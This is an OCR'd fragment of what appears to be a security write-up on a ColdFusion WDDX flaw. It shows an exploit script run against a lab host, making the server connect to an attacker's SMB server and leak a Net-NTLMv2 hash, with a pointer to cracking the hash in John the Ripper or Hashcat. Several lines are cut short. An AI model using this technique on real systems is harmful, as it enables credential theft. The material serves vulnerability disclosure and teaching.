
triggered to access the attacker’s SMB server using
the UNC path:
└─$ python3 coldfusion-wddx.py 192.168.198.136 file
[#] Target: http://192.168.198.136:8500/CFIDE/wizar
The
smbserver.py
output shows that the ColdFusion
server connected to the attacker’s SMB server, which
resulted in the ColdFusion account Net-NTLMv2 hash
being leaked:
[*] Incoming connection (192.168.198.136,53483)

[*] AUTHENTICATE_MESSAGE (DESKTOP-J10AQ1P\coldfusio
[*] User DESKTOP-J10AQ1P\coldfusion authenticated su
[*] coldfusion::DESKTOP-J10AQ1P:aaaaaaaaaaaaaaaa:10
The hash can then be cracked using tools such as
John the Ripper
or
Hashcat
. As shown in the
following output, the coldfusion user had the